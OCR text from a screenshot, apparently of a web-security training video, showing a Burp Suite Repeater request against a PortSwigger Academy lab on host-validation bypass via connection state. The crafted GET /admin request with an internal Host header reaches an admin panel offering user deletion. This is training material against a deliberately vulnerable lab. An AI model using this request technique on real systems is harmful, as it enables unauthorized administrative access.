 Burp Suite Professional Burp Project Intruder Repeater View Help
Fri 28 Jul 3:19 PM
Burp Suite Professional v2023.7.2 - Temporary Project - licensed to Hacker Associate
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn JSON Web Tokens BurpJSLinkFinder JOSEPH Customizer AuthMatrix xssValidator JWT Editor Keys Reflection Flow
RFD Checker Options CSRF PoC SSRF-King Burp Bounty Pro BurpGPT Pro
Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < >
Target: https://0a570028037737818188f25300ae00b0.h1-web-security-academy.net HTTP/1
Request
Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=f80mv1rQQQLaVrXVhqdtUndUjWZM15FC;
_lab=
46%7cMCwCFC8gY3UUNSOaht09UrbTYDJd%2byZMAhRo0SCuVY
zupF1RERIDYM7R12fdIaTtz3tn%2bAn03XytvDXDTPkhrFgeO
ovfEEYyGqmrNc3ozsHH56c7Mzc3vvqIPvdxurHcnGZ9lYEsuB
%2f6DCY%2fqy98An4u51Ho4GDuu2Qi0XVQUfhZW7R3hhs%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Search...
Done
Response
Pretty Raw Hex Render \n
Prettified view
Academy
ost validation
bypass via
connection
state attack
LAB Not solved
Back to lab description
Home | My account
Username
Delete user
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 5
SHOP
We Got the Admin Panel Access
LONDON